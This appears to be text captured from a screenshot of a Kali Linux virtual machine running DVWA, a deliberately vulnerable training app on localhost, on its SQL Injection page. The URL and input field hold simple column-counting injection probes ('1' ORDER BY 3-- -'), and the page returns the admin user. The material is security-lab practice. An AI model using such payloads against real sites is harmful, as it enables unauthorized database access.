 Kali [Running] - Oracle VirtualBox
Nov 21 9:14 AM
File Edit View History Bookmarks Tools Help
Vulnerability: SQL Inject
http://localhost/dvwa/vulnerabilities/sqli/?id=1'+ORDER+BY+1--+-+then+1'+ORDER+BY+3--+-&Submit=Submit#
130%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Vulnerability: SQL Injection
User ID: en 1' ORDER BY 3-- - Submit
ID: 1' ORDER BY 1-- - then 1' ORDER BY 3-- -
First name: admin
Surname: admin
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/